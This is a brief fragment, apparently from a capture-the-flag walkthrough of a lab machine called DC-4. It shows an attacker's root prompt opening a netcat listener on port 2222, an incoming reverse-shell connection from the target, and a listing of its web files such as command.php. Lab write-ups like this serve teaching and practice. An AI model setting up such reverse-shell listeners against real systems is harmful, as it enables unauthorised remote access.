 -rw-r--r-- 1 root root 663 Mar 24 2019
(root💀cgrona)-[~]
# nc -lvp 2222
listening on [any] 2222 ...
connect to [192.168.8.105] from dc-4.lan [192.168.8.168] 38934
ls
command.php
css
images
index.php
login.php
logout.php